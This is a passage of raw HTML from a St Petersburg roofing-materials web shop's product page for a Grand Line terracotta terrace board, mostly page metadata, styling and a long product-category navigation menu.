

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dom198.ru/terrasnaya-doska-grand-line-160-mm-terrakot-3m
body_size: 23488
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Террасная доска Grand Line 160 мм Терракот 3м купить в СПб по выгодной цене</title><base href="https://dom198.ru/"><meta name="description" content="Террасная доска Grand Line 160 мм Терракот 3м – Купить в Спб по выгодной цене с доставкой по Санкт-Петербургу и Ленинградской области в интернет магазине Торговый Дом Кровельный"><meta name="keywords" content=""><meta name="yandex-verification" content="569640443cff74c3"><meta name="copyright" content="Торговый дом Кровельный"><meta name="ip" content="52.15.199.7"><meta name="robots" content="index,follow"><meta property="og:type" content="product"><meta property="og:image" content="https://dom198.ru/assets/images/products/22974/webp/397853-500x335-terra.webp"><meta property="og:site_name" content="Интернет-магазин торговый дом Кровельный"><meta property="og:title" content="Террасная доска Grand Line 160 мм Терракот 3м"><meta property="og:description" content="Террасная доска Grand Line 160 мм Терракот 3м – купить на &#9658; dom198.ru. &#9742; +7 812 906-24-34 Оперативная доставка &#9650; Гарантия качества &#9650; Лучшая цена"><meta property="og:url" content="https://dom198.ru/terrasnaya-doska-grand-line-160-mm-terrakot-3m"><link rel="stylesheet" href="view/libs/bootstrap4/css/bootstrap.min.css"><link rel="stylesheet" href="view/libs/owlcarousel2/dist/assets/owl.carousel.min.css"><link rel="stylesheet" href="view/libs/fancybox/dist/jquery.fancybox.min.css"><link rel="stylesheet" href="view/libs/ui/draggable/1.13.2/jquery.custom.css"><style>body{ display:none;}</style><link rel="stylesheet" href="css/5.13.0/fontawesome/new.css?v=26.5859"><style>
.ui-cookie-notice{ position:fixed;right:30px;bottom:30px;z-index:10219;max-width:540px;left:15px}
.ui-cookie-notice.approve{ display:none}
.ui-cookie-notice__box{ display:flex;position:relative;padding:15px 15px 15px 30px;background-color:rgba(0,0,0,.75);color:#fff;box-sizing:border-box;border-radius:10px;box-shadow:0 0 20px 0 rgba(0,0,0,.3)}
.ui-cookie-notice__text{ width:80%;font-size:13px;font-weight:inherit;line-height:1.45;padding-right:15px}
.ui-cookie-notice__text a{ display:inline-block;line-height:.95;border-bottom:1px solid;color:#fff}
.ui-cookie-notice__text a[href=cookies]:hover{ color:#faebd7}
@media (max-width:767px) { 
 .ui-cookie-notice{ right:10px;bottom:10px}
}
@media (max-width:544px) { 
 .ui-cookie-notice{ left:0;right:0;bottom:0;width:100%;max-width:100%}
 .ui-cookie-notice__box{ border-radius:0!important;flex-direction:column}
 .ui-cookie-notice__btn{ bottom:0;margin-top:8px;width:100%;text-align:center}
 .ui-cookie-notice__text{ width:97%;font-size:12px;padding-bottom:17px}
}
.ui-cookie-notice__btn-wrapper{ display:flex;align-content:flex-end;line-height:normal}
.ui-cookie-notice__btn{ padding-left:20px;padding-right:20px;background-color:#f1f1f5;border:2px solid #f1f1f5;border-radius:7px;color:#101010;place-self:flex-end;position:relative;bottom:8px;font-weight:600}
.ui-cookie-notice__btn:hover{ color:#000;cursor:pointer;background-color:#fff}
.ui-cookie-notice__icon-close{ position:absolute;top:10px;right:10px;height:10px;width:10px;cursor:pointer}
.ui-cookie-notice__close{ position:absolute;top:10px;right:10px;height:20px;width:20px;cursor:pointer;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}
.ui-cookie-notice__close:after,.ui-cookie-notice__close:before{ content:"";position:absolute;top:9px;left:0;right:0;height:1px;width:20px;background-color:#fff;-webkit-transition:background-color .25s ease;transition:background-color .25s ease}
.ui-cookie-notice__close:before{ -webkit-transform:rotate(45deg);transform:rotate(45deg)}
.ui-cookie-notice__close:after{ -webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.ya-share2__popup .ya-share2__link {
 display: none;
}
</style><link rel="stylesheet" href="view/css/main.min.css?v=140320642256.6495"><link rel="shortcut icon" href="favicon.ico" type="image/x-icon"><link rel="icon" href="favicon.svg" type="image/svg"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="css/product.css?v=140320642255.6476"><meta name="msfavorites:version" content="3.0.5-beta"><meta name="msfavorites:ctx" content="web"><meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php"><link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css?v=3" type="text/css"><script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[0,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script><link rel="stylesheet" href="/assets/components/easycomm/css/web/ec.custom.css?v=1.2.15" type="text/css"><script>easyCommConfig = {"ctx":"web","jsUrl":"\/assets\/components\/easycomm\/js\/web\/","cssUrl":"\/assets\/components\/easycomm\/css\/web\/","imgUrl":"\/assets\/components\/easycomm\/img\/web\/","actionUrl":"\/assets\/components\/easycomm\/action.php","reCaptchaSiteKey":""}</script></head><body class="product"><div class="wrapper" data-old-price="0"><header><div class="header-wrap"><div class="header-top hidden-sm hidden-xs"><div class="container"><div class="row ac"><div class="col-xl-7 col-lg-7 col-md-7 col-sm-6 col-8 top-left p-0"><div class="inliner vam"><div class="envelope hidden-sm hidden-xs"><i class="fa fa-envelope-o"></i><a href="mailto:zakaz@dom198.ru">zakaz@dom198.ru</a></div><div class="socials hidden-sm hidden-xs"><ul><li><a href="https://vk.com/krovelniy_dom" rel="nofollow"><i class="fab fa-vk"></i></a></li><li><a href="https://ok.ru/group/70000001206497" rel="nofollow"><i class="fab fa-odnoklassniki"></i></a></li></ul></div><div class="coustomers hidden-xs"><div class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Покупателям</a><div class="dropdown-menu"><ul><li><a href="akczii">Акции</a></li><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href="pravila-vozvrata-tovara">Обмен и возврат товара</a></li><li><a href="uslugi">Услуги</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="o-kompanii">Компания</a></li><li><a href="news">Новости</a></li><li><a href="stati">Статьи</a></li></ul></div></div></div><div class="links hidden-sm hidden-xs"><a href="otzyivyi">Отзывы</a></div><div class="adresses hidden-sm hidden-xs"><a href="kontaktyi">Гражданский пр-т, 111<br>пн-пт с 9 до 19, сб с 10-16</a></div></div></div><div class="col-xl-5 col-lg-5 col-md-5 col-sm-6 col-4 top-right p-0"><div class="top-sider inliner vam"><div class="links hidden-sm hidden-xs"><a href="kontaktyi">Контакты</a></div><div class="phones"><div style="padding: 0 8px 0 0 !important;display: inline-block;font-size: 13px;"
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 ><img src="/view/img/icons/social/icon-whatsapp-22x22.webp" alt="whatsapp" title="Контактная информация" style="width: 22px;margin-top: -4px !important;" width="22" height="22" loading="lazy"></div><i class="fa fa-phone"></i><a class="phone" href="tel:+78129062434">+7 (812) 906-24-34</a></div><div class="callback hidden-xs"><a href="#callback" class="callbacker call-back" onclick="ym(44893645,'reachGoal','click_callback'); return true;" data-toggle="modal" data-target="#callback"><span>Заказать звонок</span></a></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row ac"><div class="mobile-menu-button col-md-3 col-1"><button class="navbar-toggler noactive" aria-label="Главное меню"><span></span><span></span><span></span></button></div><div class="col-xl-2 col-lg-2 col-md-5 col-7 col-logo" style="right: -20px;"><div class="logo d-flex"><!--noindex--><a href="https://dom198.ru/"><img src="/assets/components/phpthumbof/cache/logo.1939e9d0e2cff450c59b89293c2859f1.webp" title="Интернет-магазин торговый дом Кровельный, купить кровельные материалы с доставкой по СПБ и Ленобласти" style="pointer-events:none;" alt="Интернет-магазин торговый дом Кровельный, лого, купить кровельные материалы в санкт-петербурге и области" loading="lazy" width="160" height="59"></a><!--/noindex--><div class="phones d-block d-sm-block d-md-none" style="padding: 20px 8px 20px 12px;line-height: 2;white-space: nowrap;"><a class="phone" href="tel:+78129062434" style="font-size: 13.5px;color: #684235;font-family: sans-serif;font-weight: 900;">+7 (812) 906-24-34</a><a href="https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); return true;" 
 target="_blank" style="padding: 0 8px 0 8px !important;" rel="nofollow"><img src="/view/img/icons/social/icon-whatsapp-33x33.webp" alt="whatsapp" title="Контактная информация" style="width: 22px;" width="22" height="22" loading="lazy"></a></div></div><a href="#change_city" data-modal="change_city" data-toggle="modal" class="header__active-city hidden-sm hidden-xs"><i class="fa fa-angle-down"></i><span class="header__active-city__underline" id="header_city_name_text">Санкт-Петербург и Ленинградская область</span></a><div class="header__city-dropdown open" id="header_city_question"><button class="header__city-dropdown__close close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':$modx->getOption('http_host')});">×</button><span class="header__city-dropdown__title">Ваш регион</span><span class="header__city-dropdown__city">Санкт-Петербург и Ленинградская область</span><div class="header__city-dropdown__btn-panel btn-panel"><button class="btn btn--default close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':'dom198.ru', 'link':'https://dom198.ru/terrasnaya-doska-grand-line-160-mm-terrakot-3m'});">Да, верно</button><button class="btn btn--light close-dropdown" data-modal="change_city" data-toggle="modal" data-target="#change_city" >Нет, другой</button></div></div> </div><div class="col-xl-2 col-lg-2 col-md-2 col-1 hidden-sm p-0" style="right: -20px;z-index:20;"><div class="navigation hidden-sm" data-mega-menu="1"><ul class="navs"><li><a class="header-link-catalog" href="katalog-tovarov">Каталог <i class="fa fa-angle-down"></i></a><ul><li class="mmic first"><a href="krovelnyie-materialyi" class="eqh"><img src="view/img/menu_icons/krovlya.png" title="Кровля" alt="Кровельные материалы для крыши дома" loading="lazy"><span>Кровля</span><i class="fal fa-angle-right"></i></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-materialyi">Кровля</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="metallocherepicza">Металлочерепица</a></div><ul><li><a href="metallocherepicza/grand-line" class="fw-700">Grand Line</a></li><li><a href="metallocherepicza/metall-profil" class="fw-700">Металл Профиль</a></li><li><a href="metallocherepicza/monterrej">Монтеррей</a></li><li><a href="metallocherepicza/supermonterrej">Супермонтеррей</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="gibkaya-cherepicza">Гибкая черепица</a></div><ul><li><a href="gibkaya-cherepicza/decke">Döcke</a></li><li><a href="gibkaya-cherepicza/tekhnonikol">ТехноНИКОЛЬ Shinglas</a></li><li><a href="gibkaya-cherepicza/tegola">Tegola</a></li><li><a href="gibkaya-cherepicza/katepal">Katepal</a></li><li><a href="gibkaya-cherepicza/icopal">ICOPAL</a></li><li><a href="gibkaya-cherepicza?proizvoditel=8">Certainteed</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="profnastil">Кровельный профнастил</a></div><ul><li><a href="profnastil/grand-line">Grand Line</a></li><li><a href="profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="falczevaya-krovlya" class="16">Фальцевая кровля</a></div><ul><li><a href="falczevaya-krovlya/grand-line">Grand Line</a></li><li><a href="falczevaya-krovlya/metall-profil">Металл Профиль</a></li><li><a href="spb-dvojnoj-stoyachij-falcz">Двойной стоячий фальц</a></li><li><a href="klikfalcz-grand-line">Кликфальц</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="kompozitnaya-cherepicza">Композитная черепица</a></div><ul><li><a href="kompozitnaya-cherepicza/grand-line">Grand Line</a></li><li><a href="kompozitnaya-cherepicza/luxard">Luxard</a></li><li><a href="kompozitnaya-cherepicza/metrotile">Metrotile</a></li><li><a href="kompozitnaya-cherepicza/aerodek">AeroDek</a></li><li><a href="kompozitnaya-cherepicza/gerard">Gerard</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="keramicheskaya-cherepicza">Керамическая черепица</a></div><ul><li><a href="keramicheskaya-cherepicza/braas">BRAAS</a></li><li><a href="keramicheskaya-cherepicza/la-escandella">La Escandella</a></li><li><a href="keramicheskaya-cherepicza/maruso">Maruso</a></li><li><a href="keramicheskaya-cherepicza/nelskamp">Nelskamp</a></li><li><a href="keramicheskaya-cherepicza/tejas-borja">Tejas Borja</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="czementno-peschanaya-cherepicza">Цементно-песчанная черепица</a></div><ul><li><a href="czementno-peschanaya-cherepicza/braas">BRAAS</a></li><li><a href="czementno-peschanaya-cherepicza/kriastak">Kriastak</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="bitumnyie-volnistyie-listyi">Битумные волнистые листы</a></div><ul><li><a href="bitumnyie-volnistyie-listyi/ondulin">Ондулин</a></li><li><a href="bitumnyie-volnistyie-listyi/ondulin?naimenovanie=Черепица%20Ондулин">Ондулин черепица</a></li><li><a href="bitumnyie-volnistyie-listyi/onduvilla">Ондувилла</a></li><li><a href="bitumnyie-volnistyie-listyi/ondalyuks">Ондалюкс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-cherepicza">Рулонная черепица</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="elementyi-bezopasnosti-krovli">Элементы безопасности кровли</a></div></div><div class="col"><div class="mm-sub-title"><a href="ploskij-list">Плоский лист</a></div></div><div class="col"><div class="mm-sub-title"><a href="rulonnyie-krovelnyie-materialyi">Рулонные кровельные материалы</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="shifer">Шифер</a></div></div><div class="col"></div><div class="col"></div></div></li><li class="mmic"><a href="vodostochnyie-sistemyi" class="eqh"><img src="view/img/menu_icons/vodostok.png" title="Водосток" alt="Водосточные системы, сливоотводные установки" loading="lazy"><span>Водосток <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="vodostochnyie-sistemyi">Водосточные системы</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="plastikovyie-vodostoki">Пластиковые водостоки</a></div><ul><li><a href="plastikovyie-vodostoki/docke" class="fw-700">Döcke</a></li><li><a href="plastikovyie-vodostoki/grand-line" class="fw-700">Grand Line</a></li><li><a href="plastikovyie-vodostoki/tekhnonikol">Технониколь</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="metallicheskie-vodostoki">Металлические водостоки</a></div><ul><li><a href="metallicheskie-vodostoki/grand-line">Grand Line</a></li><li><a href="metallicheskie-vodostoki/metall-profil">Металл Профиль</a></li><li><a href="metallicheskie-vodostoki/aquasystem">Aquasystem</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="mednyie-vodostoki">Медные водостоки</a></div></div></div></li><li class="mmic"><a href="fasadnyie-materialyi" class="eqh"><img src="view/img/menu_icons/fasad.png" title="Фасад" alt="Фасадные материалы для наружной отделки здания" loading="lazy"><span>Фасад <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="fasadnyie-materialyi">Фасадные материалы</a></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="sajding-vinilovyij">Виниловый сайдинг</a></div><ul><li><a href="sajding-vinilovyij/decke">Döcke</a></li><li><a href="sajding-vinilovyij/grand-line">Grand Line</a></li><li><a href="sajding-vinilovyij/yu-plast">Ю-Пласт</a></li><li><a href="sajding-vinilovyij/alta-profil">Альта-Профиль</a></li><li><a href="sajding-vinilovyij/fineber">FineBer</a></li></ul></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnyij-profnastil">Фасадный профнастил</a></div><ul><li><a href="fasadnyij-profnastil/grand-line">Grand Line</a></li><li><a href="fasadnyij-profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sajding-akrilovyij">Акриловый сайдинг</a></div><ul><li><a href="sajding-akrilovyij/grand-line">Grand Line</a></li><li><a href="sajding-akrilovyij/alta-profil">Альта-Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="fibrocementnyj-sajding">Фиброцементный сайдинг</a></div><ul><li><a href="cedral">Cedral</a></li><li><a href="decover">DECOVER</a></li><li><a href="fibroczementnyij-sajding-fibratek">Фибратек</a></li><li><a href="fibroczementnyij-sajding-fibraplank">Fibraplank</a></li><li><a href="fibroczementnyij-sajding-beteko">БЕТЭКО</a></li><li><a href="fibrocementnyj-sajding?proizvoditel=511">FCS</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="fasadnyie-paneli">Фасадные панели</a></div><ul><li><a href="fasadnyie-paneli/decke">Döcke</a></li><li><a href="fasadnyie-paneli/fineber">FineBer</a></li><li><a href="fasadnyie-paneli/grand-line">Grand Line</a></li><li><a href="fasadnyie-paneli/alta-profil">Альта-Профиль</a></li><li><a href="fasadnyie-paneli/yu-plast">Ю-Пласт</a></li></ul></div></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="metallicheskij-sajding" class="16">Металлический сайдинг</a></div><ul><li><a href="sajding-grand-line">Grand Line</a></li><li><a href="sajding-metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="podsistemyi-dlya-ventiliruemyix-fasadov">Подсистемы для вентилируемых фасадов</a></div></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnaya-plitka">Фасадная плитка</a></div><ul><li><a href="docke-premium-brick">Döcke Brick</a></li><li><a href="fasadnaya-plitka-texnonikol-hauberk">ТехноНИКОЛЬ Hauberk</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sofityi">Софиты</a></div><ul><li><a href="sofityi?material=%D0%92%D0%B8%D0%BD%D0%B8%D0%BB">Виниловые</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BB">Металлические</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D0%B4%D1%8C">Медные</a></li><li><a href="sofityi/aquasystem">Aquasystem</a></li><li><a href="sofityi/decke">Döcke</a></li><li><a href="sofityi/fineber">FineBer</a></li><li><a href="sofityi/grand-line">Grand Line</a></li><li><a href="sofityi/alta-profil">Альта-Профиль</a></li><li><a href="sofityi/metall-profil">Металл Профиль</a></li><li><a href="sofityi/yu-plast">Ю-Пласт</a></li></ul></div></div></div></li><li class="mmic"><a href="proflist" class="eqh"><img src="view/img/menu_icons/proflist1.png" title="Профнастил" alt="Профлист, металопрофиль для стен, заборов и крыш" loading="lazy"><span>Профнастил <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="proflist">Профнастил</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="proflist?profil=%D0%A18">С8</a></li><li><a href="spb-proflist-s10">С10</a></li><li><a href="spb-proflist-s20">С20</a></li><li><a href="spb-proflist-s21">С21</a></li><li><a href="spb-proflist-s44">С44</a></li><li><a href="spb-proflist-mp20">МП20</a></li><li><a href="spb-proflist-mp35">МП35</a></li><li><a href="spb-profnastil-ns35">НС35</a></li><li><a href="spb-proflist-n60">Н60</a></li><li><a href="spb-proflist-n75">Н75</a></li><li><a href="spb-proflist-n114">Н114</a></li></ul></div></div></li><li class="mmic three-lines"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna" class="eqh"><img src="view/img/menu_icons/mansardnie.png" title="Окна и лестницы" alt="Мансардные окна, чердачные лестницы" loading="lazy"><span>Мансардные окна, чердачные&nbsp;лестницы, вентиляция<i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Мансардные окна, чердачные&nbsp;лестницы, вентиляция</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="mansardnyie-okna">Мансардные окна</a></div><ul><li><a href="mansardnyie-okna-fakro">Fakro</a></li><li><a href="mansardnyie-okna-velux">Velux</a></li><li><a href="mansardnyie-okna-rotto">Roto</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="cherdachnyie-lestniczyi">Чердачные лестницы</a></div><ul><li><a href="cherdachnyie-lestniczyi-fakro">Fakro</a></li><li><a href="cherdachnyie-lestniczyi-docke">Docke</a></li><li><a href="cherdachnaya-lestnicza-minka">Minka</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="krovelnaya-ventilyatsiya">Вентиляция кровли</a></div><ul><li><a href="krovelnaya-ventilyatsiya?proizvoditel=40">Krovent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=39">Vilpe</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=508">Gervent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=120">Технониколь</a></li></ul></div></div></li><li class="mmic"><a href="materialyi-dlya-zaborov" class="eqh"><img src="view/img/menu_icons/ograzhdeniya.png" title="Ограждения" alt="Заборы для земельного участка" loading="lazy"><span>Ограждения <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="materialyi-dlya-zaborov">Ограждения</a></div><div class="w-100 p-0"></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="profnastil-dlya-zaborov">Профнастил для забора</a></div><ul><li><a href="profnastil-dlya-zaborov?proizvoditel=7" class="fw-700">Grand Line</a></li><li><a href="profnastil-dlya-zaborov?proizvoditel=17" class="fw-700">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="shtaketnik-metallicheskiy">Штакетник металлический</a></div><ul><li><a href="shtaketnik-metallicheskiy/grand-line">Grand Line</a></li><li><a href="shtaketnik-metallicheskiy/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="svai">Винтовые сваи</a></div></div><div class="col"><div class="mm-sub-title"><a href="kolpaki-dlya-stolbov">Колпаки для столбов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="panelnye-ograzhdeniya">Панельные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="parapetnye-kryshki">Парапетные крышки</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-setka">Рулонная сетка</a></div></div><div class="col"><div class="mm-sub-title"><a href="shtrix-korrektoryi-dlya-zaborov">Штрих корректоры для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="adresnyie-tablichki">Адресные таблички</a></div></div><div class="col"><div class="mm-sub-title"><a href="furnitura-dlya-zaborov">Фурнитура для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="komplektyi-dlya-avtomatizaczii-vorot">Комплекты для автоматизации ворот</a></div></div><div class="col"><div class="mm-sub-title"><a href="zabor-zhalyuzi">Забор жалюзи</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="kolyuchaya-provoloka">Колючая проволока</a></div></div></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="zabory">Заборы</a></div><ul><li><a href="vorota">Ворота</a></li><li><a href="stolbyi-dlya-zabora">Столбы для заборов</a></li><li><a href="furnitura-dlya-vorot-i-kalitok-yuventa">Фурнитура для ворот и калиток</a></li><li><a href="komplektuyushhie-dlya-svaj">Комплектующие для свай</a></li><li><a href="setka-zabornaya">Сетка заборная</a></li><li><a href="metalloprokat-dlya-izgotovleniya-svaj-i-obvyazki-yuventa">Металлопрокат для изготовления свай и обвязки</a></li><li><a href="komplektuyushhie-dlya-ograzhdenij">Комплектующие для ограждений</a></li><li><a href="kalitki">Калитки</a></li><li><a href="sekczii-dlya-zaborov">Секции для заборов</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="modulnyie-ograzhdeniya">Модульные ограждения</a></div><ul><li><a href="podsistema-colority-zinc-grand-line">Подсистема Colority Zinc Grand Line</a></li><li><a href="modulnyie-ograzhdeniya-estet-grand-line">Эстет</a></li><li><a href="modulnyie-ograzhdeniya-estet-plyus-grand-line">Эстет Плюс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="planka-p-obraznaya-zabornaya">Планка П-образная заборная</a></div></div><div class="col"><div class="mm-sub-title"><a href="vremennyie-ograzhdeniya">Временные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="zaglushki-dlya-profilnoj-trubyi-gl">Заглушки для профильной трубы</a></div></div></div></div></li><li class="mmic"><a href="utepliteli" class="eqh"><img src="view/img/menu_icons/uteplenie.png" title="Утеплители" alt="Утепление и изоляция для внутренних работ" loading="lazy"><span>Утепление и изоляция <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="utepliteli">Утеплители, Плёнки, Мебраны</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="ekstrudirovannyij-penopolistirol-penopleks">Экструзионный пенополистирол Пеноплэкс</a></div><div class="mm-sub-title"><a href="bazaltovyij-uteplitel-rockwool">Минераловатный базальтовый утеплитель Rockwool</a></div><div class="mm-sub-title"><a href="mineralovatnaya-bazaltovaya-teploizolyacziya-paroc">Минераловатная базальтовая теплоизоляция PAROC</a></div><div class="mm-sub-title"><a href="uteplitel-knauf">Утеплитель ТеплоKNAUF</a></div><div class="mm-sub-title"><a href="uteplitel-isover-izover">Утеплитель Isover</a></div><div class="mm-sub-title"><a href="teploizolyacziya-texnonikol">Теплоизоляция ТехноНИКОЛЬ</a></div><div class="mm-sub-title"><a href="uteplenie-i-izolyacziya">Гидро-ветрозащита и пароизоляция</a></div></div></div></li><li class="mmic"><a href="plityi-osb-3" class="eqh"><img src="view/img/menu_icons/osb.png" title="Плита OSB" alt="Строительные плиты OSB 3 для создания основания под фальцевую кровлю, гонтовую кровлю и для создания черновых полов" loading="lazy"><span>Плита OSB 3 <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="plityi-osb-3">Плиты OSB-3</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="plityi-osb-3?proizvoditel=42">Kronospan</a></li><li><a href="plityi-osb-3?proizvoditel=41">КАЛЕВАЛА</a></li><li><a href="plityi-osb-3?proizvoditel=507">Талион</a></li></ul></div></div></li><li class="mmic last"><a href="terrasnaya-doska" class="eqh"><img src="view/img/menu_icons/terrasnaya.png" title="Террасная доска" alt="Уют вне дома это террасная доска" loading="lazy"><span>Террасная доска <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a 